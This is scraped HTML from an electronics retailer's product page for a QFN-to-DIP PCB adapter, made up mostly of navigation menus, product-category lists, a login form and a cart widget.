	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14419 item-level-1" ><a href="https://ibots.in/product-category/development-board/development-boards/esp-wifi-module/" class="woodmart-nav-link">ESP WiFi Module</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14420 item-level-1" ><a href="https://ibots.in/product-category/development-board/development-boards/ai-thinker-esp-wifi-modules/" class="woodmart-nav-link">Ai Thinker ESP Wifi Modules</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14421 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/ir-and-rf-transmitter-and-receivers/" class="woodmart-nav-link">IR and RF Transmitter and Receivers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14423 item-level-1" ><a href="https://ibots.in/product-category/iot-wireless/smart-switches/" class="woodmart-nav-link">Smart Switches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14424 item-level-1" ><a href="https://ibots.in/product-category/iot-wireless/zigbee/" class="woodmart-nav-link">Zigbee</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14441 item-level-0" ><a href="https://ibots.in/product-category/e-bike-parts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/I1.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">E-Bike Parts</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14440 item-level-1" ><a href="https://ibots.in/product-category/e-bike-parts/ebike-motors-controllers/" class="woodmart-nav-link">Ebike Motors &amp; Controllers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13660 item-level-0" ><a href="https://ibots.in/product-category/robotics/" class="woodmart-nav-link"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/Robotics.svg" title="Robotics" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Robotics</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14425 item-level-1" ><a href="https://ibots.in/product-category/robotics/chassis/" class="woodmart-nav-link">Chassis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13661 item-level-1" ><a href="https://ibots.in/product-category/robotics/motors/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/10-2.png" class="wd-nav-img" alt="" decoding="async" />Motors</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14426 item-level-2" ><a href="https://ibots.in/product-category/robotics/motor-drivers/" class="woodmart-nav-link">Motor Drivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14428 item-level-2" ><a href="https://ibots.in/product-category/robotics/motors-actuators/" class="woodmart-nav-link">Motors &amp; Actuators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14430 item-level-2" ><a href="https://ibots.in/product-category/robotics/motors/johnson-geared-motor/" class="woodmart-nav-link">Johnson Geared Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14431 item-level-2" ><a href="https://ibots.in/product-category/robotics/motors/n20-motor-with-encoder/" class="woodmart-nav-link">N20 Motor with Encoder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14432 item-level-2" ><a href="https://ibots.in/product-category/robotics/motors/servo-motors/" class="woodmart-nav-link">Servo Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14433 item-level-2" ><a href="https://ibots.in/product-category/robotics/motors/solenoids-and-electromagnets/" class="woodmart-nav-link">Solenoids and Electromagnets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14434 item-level-2" ><a href="https://ibots.in/product-category/robotics/motors/stepper-motors/" class="woodmart-nav-link">Stepper Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14435 item-level-2" ><a href="https://ibots.in/product-category/robotics/wheels/" class="woodmart-nav-link">Wheels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14436 item-level-2" ><a href="https://ibots.in/product-category/robotics/wheels/couplings/" class="woodmart-nav-link">couplings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13663 item-level-0" ><a href="https://ibots.in/product-category/3d-printer/" class="woodmart-nav-link"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/3D-Printer.svg" title="3D Printer" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">3D Printer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14437 item-level-1" ><a href="https://ibots.in/product-category/3d-printer/3-d-printer-couplings/" class="woodmart-nav-link">3 D Printer Couplings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13664 item-level-0" ><a href="https://ibots.in/product-category/workbench-tools/mechanical-components-and-workbench-tools/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/7-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Mechanical components</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14439 item-level-1" ><a href="https://ibots.in/product-category/workbench-tools/" class="woodmart-nav-link">Workbench Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14325 item-level-0" ><a href="https://ibots.in/product-category/power-supply/mornsun-power-supply/" class="woodmart-nav-link"><span class="nav-link-text">Mornsun Power Supply</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14349 item-level-0" ><a href="https://ibots.in/product-category/electronic-components/rmc-connectors/" class="woodmart-nav-link"><span class="nav-link-text">RMC Connectors</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14350 item-level-0" ><a href="https://ibots.in/product-category/cables-connectors/wire-connectors/" class="woodmart-nav-link"><span class="nav-link-text">Wire Connectors</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14364 item-level-0" ><a href="https://ibots.in/product-category/raspberry-pi/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14372 item-level-0" ><a href="https://ibots.in/product-category/development-board/development-boards/nvidia-jetson/" class="woodmart-nav-link"><span class="nav-link-text">NVIDIA Jetson</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14365 item-level-0" ><a href="https://ibots.in/product-category/raspberry-pi/raspberry-pi-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14366 item-level-0" ><a href="https://ibots.in/product-category/iot-wireless/raspberry-pi-camera/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi Camera</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14367 item-level-0" ><a href="https://ibots.in/product-category/rasberry-pi-accessories/raspberry-pi-case/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi Case</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14377 item-level-0" ><a href="https://ibots.in/product-category/electronic-modules/displays/" class="woodmart-nav-link"><span class="nav-link-text">Displays</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14378 item-level-0" ><a href="https://ibots.in/product-category/electronic-modules/displays/lcd-displays/" class="woodmart-nav-link"><span class="nav-link-text">LCD Displays</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14379 item-level-0" ><a href="https://ibots.in/product-category/electronic-modules/displays/led-dot-matrix-display/" class="woodmart-nav-link"><span class="nav-link-text">LED Dot Matrix Display</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14380 item-level-0" ><a href="https://ibots.in/product-category/electronic-modules/led-modules/" class="woodmart-nav-link"><span class="nav-link-text">LED modules</span></a></li>
</ul><ul id="menu-same-day-delivery" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-38610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38610 item-level-0" ><a href="https://ibots.in/https-ibots-in-product-tag-same-day-delivery/" class="woodmart-nav-link"><span class="nav-link-text">https://ibots.in/product-tag/same-day-delivery/</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://ibots.in/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://ibots.in/compare/" class="woodmart-nav-link">Compare</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://ibots.in/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c762b1dc65" /><input type="hidden" name="_wp_http_referer" value="/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" />											<input type="hidden" name="redirect" value="https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://ibots.in/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://ibots.in/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="600" height="600" src="https://ibots.in/wp-content/uploads/2024/02/w1-11-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/w1-11-600x600.webp 600w, https://ibots.in/wp-content/uploads/2024/02/w1-11-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/w1-11-300x300.webp 300w, https://ibots.in/wp-content/uploads/2024/02/w1-11-768x768.webp 768w, https://ibots.in/wp-content/uploads/2024/02/w1-11-64x64.webp 64w, https://ibots.in/wp-content/uploads/2024/02/w1-11.webp 800w" sizes="(max-width: 600px) 100vw, 600px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">QFN 56 64 SMD TURN TO DIP PCB Adapterberak</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>82.00</span></del> <span class="screen-reader-text">Original price was: &#8377;82.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></span>
													<p class="stock available-on-backorder wd-style-bordered"><span>Available on backorder</span></p>

	
	<form class="cart" action="https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6981395e710a2">QFN 56 64 SMD TURN TO DIP PCB Adapterberak quantity</label>
	<input
		type="number"
				id="quantity_6981395e710a2"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="22770" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="22770" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://ibots.in/compare/?product_id=22770" data-id="22770" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://ibots.in/wishlist/" data-key="52d9b3b652" data-product-id="22770" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill wd-requests-enabled">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://ibots.in/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="10" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-352"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/" data-val="3d-printer" data-title="3D Printer" >3D Printer</a>
<ul class='children'>
	<li class="cat-item cat-item-489"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/3-d-printer-couplings/" data-val="3-d-printer-couplings" data-title="3 D Printer Couplings" >3 D Printer Couplings</a>
</li>
	<li class="cat-item cat-item-7281"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/3d-printer-extruder-parts-and-fans/" data-val="3d-printer-extruder-parts-and-fans" data-title="3D Printer Extruder Parts and Fans" >3D Printer Extruder Parts and Fans</a>
</li>
	<li class="cat-item cat-item-7461"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/3d-printer-filaments/" data-val="3d-printer-filaments" data-title="3D Printer Filaments" >3D Printer Filaments</a>
</li>
	<li class="cat-item cat-item-7333"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/3d-printer-nozzle/" data-val="3d-printer-nozzle" data-title="3D Printer Nozzle" >3D Printer Nozzle</a>
</li>
	<li class="cat-item cat-item-7220"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/3d-printer-parts/" data-val="3d-printer-parts" data-title="3D Printer Parts" >3D Printer Parts</a>
</li>
	<li class="cat-item cat-item-7323"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/3d-printer-stepper-motors/" data-val="3d-printer-stepper-motors" data-title="3D Printer Stepper Motors" >3D Printer Stepper Motors</a>
</li>
	<li class="cat-item cat-item-5067"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/creality-3d-printers/" data-val="creality-3d-printers" data-title="Creality 3D Printers" >Creality 3D Printers</a>
</li>
	<li class="cat-item cat-item-7434"><a class="pf-value" href="https://ibots.in/product-category/3d-printer/sleeves-and-drag-chain/" data-val="sleeves-and-drag-chain" data-title="Sleeves and Drag Chain" >Sleeves and Drag Chain</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1998"><a class="pf-value" href="https://ibots.in/product-category/battery-connector/" data-val="battery-connector" data-title="battery connector" >battery connector</a>
</li>
	<li class="cat-item cat-item-1997"><a class="pf-value" href="https://ibots.in/product-category/battery-harness/" data-val="battery-harness" data-title="battery harness" >battery harness</a>
</li>
	<li class="cat-item cat-item-2099"><a class="pf-value" href="https://ibots.in/product-category/boards-compatible-with-arduino-2/" data-val="boards-compatible-with-arduino-2" data-title="Boards Compatible with Arduino" >Boards Compatible with Arduino</a>
</li>
	<li class="cat-item cat-item-2080"><a class="pf-value" href="https://ibots.in/product-category/breakout-board-3/" data-val="breakout-board-3" data-title="Breakout Board" >Breakout Board</a>
</li>
	<li class="cat-item cat-item-4072"><a class="pf-value" href="https://ibots.in/product-category/capacitor/" data-val="capacitor" data-title="Capacitor" >Capacitor</a>
</li>
	<li class="cat-item cat-item-5778"><a class="pf-value" href="https://ibots.in/product-category/coin-cell-battery/" data-val="coin-cell-battery" data-title="Coin Cell Battery" >Coin Cell Battery</a>
</li>
	<li class="cat-item cat-item-7500"><a class="pf-value" href="https://ibots.in/product-category/creality-filaments/" data-val="creality-filaments" data-title="Creality Filaments" >Creality Filaments</a>
</li>
	<li class="cat-item cat-item-4164"><a class="pf-value" href="https://ibots.in/product-category/crystal-oscillators/" data-val="crystal-oscillators" data-title="Crystal Oscillators" >Crystal Oscillators</a>
<ul class='children'>
	<li class="cat-item cat-item-5784"><a class="pf-value" href="https://ibots.in/product-category/crystal-oscillators/cnc-and-plc-machine-battery/" data-val="cnc-and-plc-machine-battery" data-title="CNC and PLC Machine Battery" >CNC and PLC Machine Battery</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6013"><a class="pf-value" href="https://ibots.in/product-category/dc-planetary-gear-motors/" data-val="dc-planetary-gear-motors" data-title="DC Planetary Gear Motors" >DC Planetary Gear Motors</a>
<ul class='children'>
	<li class="cat-item cat-item-7056"><a class="pf-value" href="https://ibots.in/product-category/dc-planetary-gear-motors/digital-voltage/" data-val="digital-voltage" data-title="Digital Voltage" >Digital Voltage</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2187"><a class="pf-value" href="https://ibots.in/product-category/development-board/" data-val="development-board" data-title="Development Board" >Development Board</a>
<ul class='children'>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/" data-val="development-boards" data-title="Ai Thinker ESP Wifi Modules" >Ai Thinker ESP Wifi Modules</a>
	<ul class='children'>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/8051-arm-pic-avr/" data-val="8051-arm-pic-avr" data-title="8051, ARM, PIC, AVR" >8051, ARM, PIC, AVR</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/arm-development-board/" data-val="arm-development-board" data-title="8051, ARM, PIC, AVR" >8051, ARM, PIC, AVR</a>
</li>
	<li class="cat-item cat-item-806"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/ai-thinker-esp-wifi-modules/" data-val="ai-thinker-esp-wifi-modules" data-title="Ai Thinker ESP Wifi Modules" >Ai Thinker ESP Wifi Modules</a>
</li>
	<li class="cat-item cat-item-136"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/arduino-boards/" data-val="arduino-boards" data-title="Arduino Boards" >Arduino Boards</a>
		<ul class='children'>
	<li class="cat-item cat-item-538"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/arduino-boards/boards-compatible-with-arduino-arduino-boards-development-boards/" data-val="boards-compatible-with-arduino-arduino-boards-development-boards" data-title="Boards Compatible with Arduino" >Boards Compatible with Arduino</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/arduino-boards/shield-for-arduino/" data-val="shield-for-arduino" data-title="Shield for Arduino" >Shield for Arduino</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/arduino-boards-development-boards/" data-val="arduino-boards-development-boards" data-title="Arduino Boards, Development Boards" >Arduino Boards, Development Boards</a>
</li>
	<li class="cat-item cat-item-3002"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/arm-microcontroller/" data-val="arm-microcontroller" data-title="ARM Microcontroller" >ARM Microcontroller</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/boards-compatible-with-arduino/" data-val="boards-compatible-with-arduino" data-title="Boards Compatible with Arduino" >Boards Compatible with Arduino</a>
</li>
	<li class="cat-item cat-item-485"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/esp-wifi-module-ai-thinker-esp-wifi-modules-development-boards/" data-val="esp-wifi-module-ai-thinker-esp-wifi-modules-development-boards" data-title="ESP WiFi Module" >ESP WiFi Module</a>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/esp-wifi-module/" data-val="esp-wifi-module" data-title="ESP WiFi Module" >ESP WiFi Module</a>
</li>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/microbit/" data-val="microbit" data-title="MICRO:BIT" >MICRO:BIT</a>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/nodemcu/" data-val="nodemcu" data-title="NodeMCU" >NodeMCU</a>
</li>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/nvidia-jetson/" data-val="nvidia-jetson" data-title="NVIDIA Jetson" >NVIDIA Jetson</a>
</li>
	<li class="cat-item cat-item-6907"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/oled-display/" data-val="oled-display" data-title="OLED Display" >OLED Display</a>
</li>
	<li class="cat-item cat-item-887"><a class="pf-value" href="https://ibots.in/product-category/development-board/development-boards/wearable-electronic-development-boards/" data-val="wearable-electronic-development-boards" data-title="Wearable Electronic" >Wearable Electronic</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://ibots.in/product-category/development-board/arm-development-board-development-boards/" data-val="arm-development-board-development-boards" data-title="ARM Development Board" >ARM Development Board</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2004"><a class="pf-value" href="https://ibots.in/product-category/displays-2/" data-val="displays-2" data-title="displays" >displays</a>
<ul class='children'>
	<li class="cat-item cat-item-2105"><a class="pf-value" href="https://ibots.in/product-category/displays-2/display-for-arduino/" data-val="display-for-arduino" data-title="Display for Arduino" >Display for Arduino</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2165"><a class="pf-value" href="https://ibots.in/product-category/diy-kits/" data-val="diy-kits" data-title="DIY Kits" >DIY Kits</a>
</li>
	<li class="cat-item cat-item-2043"><a class="pf-value" href="https://ibots.in/product-category/drone-accessories/" data-val="drone-accessories" data-title="Drone Accessories" >Drone Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-3968"><a class="pf-value" href="https://ibots.in/product-category/drone-accessories/drone-gimbal-and-accessories/" data-val="drone-gimbal-and-accessories" data-title="Drone GIMBAL and Accessories" >Drone GIMBAL and Accessories</a>
</li>
	<li class="cat-item cat-item-1044"><a class="pf-value" href="https://ibots.in/product-category/drone-accessories/drone-kit/" data-val="drone-kit" data-title="Drone kit" >Drone kit</a>
</li>
	<li class="cat-item cat-item-995"><a class="pf-value" href="https://ibots.in/product-category/drone-accessories/drone-motors/" data-val="drone-motors" data-title="Drone Motors" >Drone Motors</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://ibots.in/product-category/drone-accessories/drone-parts/" data-val="drone-parts" data-title="Drone Parts" >Drone Parts</a>
	<ul class='children'>
	<li class="cat-item cat-item-1056"><a class="pf-value" href="https://ibots.in/product-category/drone-accessories/drone-parts/drone-frame-and-accessories/" data-val="drone-frame-and-accessories" data-title="Drone Frame and Accessories" >Drone Frame and Accessories</a>
</li>
	<li class="cat-item cat-item-1916"><a class="pf-value" href="https://ibots.in/product-category/drone-accessories/drone-parts/drone-transmitter-and-receiver/" data-val="drone-transmitter-and-receiver" data-title="Drone Transmitter and Receiver" >Drone Transmitter and Receiver</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2036"><a class="pf-value" href="https://ibots.in/product-category/drone-frame-and-accessories-2/" data-val="drone-frame-and-accessories-2" data-title="Drone Frame and Accessories" >Drone Frame and Accessories</a>
</li>
	<li class="cat-item cat-item-3846"><a class="pf-value" href="https://ibots.in/product-category/drone-propellers/" data-val="drone-propellers" data-title="Drone Propellers" >Drone Propellers</a>
</li>
	<li class="cat-item cat-item-3625"><a class="pf-value" href="https://ibots.in/product-category/drone-speed-controller/" data-val="drone-speed-controller" data-title="Drone Speed Controller" >Drone Speed Controller</a>
</li>
	<li class="cat-item cat-item-2047"><a class="pf-value" href="https://ibots.in/product-category/drone-transmitter-and-receiver-2/" data-val="drone-transmitter-and-receiver-2" data-title="Drone Transmitter and Receiver" >Drone Transmitter and Receiver</a>
</li>
	<li class="cat-item cat-item-2171"><a class="pf-value" href="https://ibots.in/product-category/dupont-jumper-cable/" data-val="dupont-jumper-cable" data-title="DuPont / Jumper Cable" >DuPont / Jumper Cable</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://ibots.in/product-category/e-bike-parts/" data-val="e-bike-parts" data-title="E-Bike Parts" >E-Bike Parts</a>
<ul class='children'>
	<li class="cat-item cat-item-4750"><a class="pf-value" href="https://ibots.in/product-category/e-bike-parts/e-mini-tricycle-parts/" data-val="e-mini-tricycle-parts" data-title="E-Mini Tricycle parts" >E-Mini Tricycle parts</a>
</li>
	<li class="cat-item cat-item-533"><a class="pf-value" href="https://ibots.in/product-category/e-bike-parts/ebike-motors-controllers/" data-val="ebike-motors-controllers" data-title="Ebike Motors &amp; Controllers" >Ebike Motors &amp; Controllers</a>
</li>
	<li class="cat-item cat-item-4749"><a class="pf-value" href="https://ibots.in/product-category/e-bike-parts/electric-vehicle-parts/" data-val="electric-vehicle-parts" data-title="Electric Vehicle Parts" >Electric Vehicle Parts</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://ibots.in/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-834"><a class="pf-value" href="https://ibots.in/product-category/electrical/electrical-switches/" data-val="electrical-switches" data-title="Electrical switches" >Electrical switches</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/" data-val="electronic-components" data-title="Electronic Components" >Electronic Components</a>
<ul class='children'>
	<li class="cat-item cat-item-4694"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/bread-board-and-pcbs/" data-val="bread-board-and-pcbs" data-title="Bread Board and PCBs" >Bread Board and PCBs</a>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/breadboard-pcbs/" data-val="breadboard-pcbs" data-title="Breadboard &amp; PCB&#039;s" >Breadboard &amp; PCB&#039;s</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/buzzer/" data-val="buzzer" data-title="Buzzer" >Buzzer</a>
</li>
	<li class="cat-item cat-item-5807"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/capacitor-electronic-components/" data-val="capacitor-electronic-components" data-title="Capacitor" >Capacitor</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/diodes-electronic-active-devices/" data-val="diodes-electronic-active-devices" data-title="Diodes &amp; Electronic Active Devices" >Diodes &amp; Electronic Active Devices</a>
</li>
	<li class="cat-item cat-item-4405"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/electronic-switches/" data-val="electronic-switches" data-title="Electronic Switches" >Electronic Switches</a>
</li>
	<li class="cat-item cat-item-272"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/ics/" data-val="ics" data-title="IC&#039;s" >IC&#039;s</a>
	<ul class='children'>
